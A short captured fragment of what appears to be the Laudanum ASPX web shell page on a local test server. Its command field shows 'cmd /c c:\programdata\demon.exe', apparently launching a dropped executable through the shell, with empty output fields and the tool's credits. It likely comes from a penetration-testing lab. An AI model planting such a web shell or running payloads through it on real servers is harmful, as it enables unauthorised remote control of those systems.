 127.0.0.1:8000/image.aspx
cmd /c c:\programdata\demon.exe Submit Query
STDOUT:
STDERR:
Copyright © 2014, Kevin Johnson and the Laudanum team.
Written by Tim Medin.
Get the latest version at laudanum.secureideas.net.